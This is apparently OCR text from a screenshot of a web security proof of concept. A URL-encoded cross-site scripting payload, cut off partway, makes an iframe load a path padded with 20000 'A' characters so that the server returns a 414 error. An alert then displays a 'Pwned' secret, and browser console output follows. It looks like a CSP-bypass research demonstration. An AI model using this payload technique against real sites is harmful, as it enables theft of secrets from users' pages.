 hsts.pro/csp.php?xss=frame%3ddocument%2ecreateElement%28"iframe"%29%3bframe%2esrc%3d"%2f"%2b"A"%2erepeat%2820000%29%3bframe%2eid%3d"pwn"%3bframe%2eonload%3...
hsts.pro 显示
Pwned Secret: Qsr6d7ILuSt2F27B
确定
Hello!
Secret: Qsr6d7ILuSt2F27B
414 Request-
URI Too Large
nginx
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels Group similar
GET http://hsts.pro/AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA…AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA 414 (Request-URI Too Large) csp.php?xss=frame%3d…ndChild(fr